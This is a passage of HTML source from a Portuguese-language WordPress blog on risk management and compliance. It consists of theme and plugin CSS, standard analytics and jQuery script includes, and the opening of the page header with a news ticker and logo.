var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1769162554' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/20326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=20326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Findicadores-de-performance-e-mapeamentos-de-processos" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Findicadores-de-performance-e-mapeamentos-de-processos&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-20326 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sexta-feira, janeiro 23, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

